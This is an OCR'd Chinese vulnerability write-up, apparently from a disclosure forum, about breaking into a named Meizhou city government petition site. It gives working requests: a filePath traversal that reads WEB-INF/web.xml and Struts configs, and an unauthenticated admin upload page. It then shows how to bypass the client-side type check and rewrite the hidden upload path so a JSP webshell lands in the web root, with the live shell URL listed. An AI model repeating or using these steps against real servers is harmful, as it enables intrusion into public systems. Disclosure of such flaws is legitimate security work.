 这年头，这群死黑客，真是防不胜
防啊！
看wefgod大牛的漏洞中，尝试找到了这
样一个gov站点（如果要跨省，请先联
系wefgod）
地址:
http://mzms.meizhou.gov.cn/website/mzms/issue/infoContent
.jsp?issueId=12291&msgType=00&filePath=/website/html/all/
013/013002/12291_0.html&issueTypeCode=013002&issueTypeCod
eName=%CE%B4%D6%AA
来看这个请求，很容易注意到的参数就是filePath
来尝试读一下WEB-INF/目录下的文web.xml
http://xf.meizhou.gov.cn/website/mzms/issue/infoContent.jsp?
issueId=12290&msgType=00&filePath=/WEB-
INF/web.xml&issueTypeCode=013002&issueTypeCodeName=%20%3E%3E
%20%D0%C5%B7%C3%B7%A8%B9%E6
不负众望的读出来了
:: 当前位置：首页 未知
Set Character Encoding com.tiptech.platform.filters.SetEncodingFilter encoding GBK Set Character Encoding /*
com.tiptech.platform.user.UserGlobeInfor Log4JInit com.tiptech.platform.servlets.Log4JInit log4j-config-file /WEB-
INF/classes/log4j.properties 1 action org.apache.struts.action.ActionServlet application ApplicationResources_cn config /WEB-
INF/struts-config/struts-config.xml,/WEB-INF/struts-config/struts-config-approve.xml,/WEB-INF/struts-config/struts-config-
archive.xml,/WEB-INF/struts-config/struts-config-crm.xml,/WEB-INF/struts-config/struts-config-oa.xml,/WEB-INF/struts-
config/struts-config-portal.xml,/WEB-INF/struts-config/struts-config-supervise.xml,/WEB-INF/struts-config/struts-config-
wap.xml,/WEB-INF/struts-config/struts-config-stuff.xml,/WEB-INF/struts-config/struts-config-infovisit.xml 1 flowEngineServlet
com.tiptech.approve.publicclass.flowengine.FlowEngineServlet 1 getAttachment
com.tiptech.approve.publicclass.flowengine.AttachmentGetServlet printengine com.tiptech.platform.webprint.engine.PrintEngine
webprintservelt com.tiptech.platform.webprint.engine.WebPrintServelt jfreeDisplayChart org.jfree.chart.servlet.DisplayChart
showissueservlet com.tiptech.portal.issue.website.ShowIssueServlet SOAPMonitorService SOAP Monitor Service
org.apache.axis.monitor.SOAPMonitorService SOAPMonitorPort 5001 100 AxisServlet Apache-Axis Servlet
org.apache.axis.transport.http.AxisServlet bfapp net.buffalo.web.servlet.ApplicationServlet action *.do flowEngineServlet /flow
getAttachment /getAttachment printengine /printengine webprintservelt /webprintservelt jfreeDisplayChart /jfreeDisplayChart
showissueservlet /showissueservlet SOAPMonitorService /SOAPMonitor AxisServlet /servlet/AxisServlet/* AxisServlet *.jws
<param-value>/WEB-INF/struts-config/struts-
config.xml,/WEB-INF/struts-config/struts-config-
approve.xml,/WEB-INF/struts-config/struts-config-
archive.xml,/WEB-INF/struts-config/struts-config-
crm.xml,/WEB-INF/struts-config/struts-config-
oa.xml,/WEB-INF/struts-config/struts-config-
portal.xml,/WEB-INF/struts-config/struts-config-
supervise.xml,/WEB-INF/struts-config/struts-config-
wap.xml,/WEB-INF/struts-config/struts-config-
stuff.xml,/WEB-INF/struts-config/struts-config-
infovisit.xml</param-value>
在配置文件中读到了这样的内容，再读出/WEB-
INF/struts-config/struts-config.xml
注意读这些配置文件时页面上显示不出来，但是截获
请求中可以看到内容。
在我不懈努力下，一个个页面去尝试访问，终于找到了这样的
一个地址信息:
<forward name="photoTitle"
path="/portal/admin/issue/InsertTitleImage.
jsp" />
上传，希望来了
http://xf.meizhou.gov.cn/portal/admin/issue/InsertTitleImage.jsp
收藏 Outlook 完结动漫 首页 - 新 0xsafe-专 爱加密-Ap greatfire/ 工具
梅州民声网上信访 × 梅州民声网上信访 × 梅州市人民政府门户网站... × 选择标题图片
x 查找: 未查找 下一个 上一个 高亮
上传图片: 选择文件 upload.jsp 上 传 确定 关闭
图片文字:
上传图片是JS前端做的文件类型限制，直接可以无视了，
请求中<input name="filePath"
type="hidden" value="D:\project\apache-
tomcat-6.0.26\webapps\ROOT\">
filepath直接把物理路径写好了，我们修改成
D:\project\apache-tomcat-
6.0.26\webapps\ROOT\就可以把文件上传到根目录下
了
上传的小马地址，证明问题即可，不再上传大马，所以就别来跨省了，上传上
去的http://xf.meizhou.gov.cn/upload.jsp
xf.meizhou.gov.cn/upload.jsp
amysun - Outlook... bj.zufang.baidu.co... Welcome to Sohu
上传成功
D:\project\apache-tomcat-6.0.26\webapps\ROOT\
这写马的代码
up
话说这个后台系统的上传越权访问，上
传任意文件算通用型吗？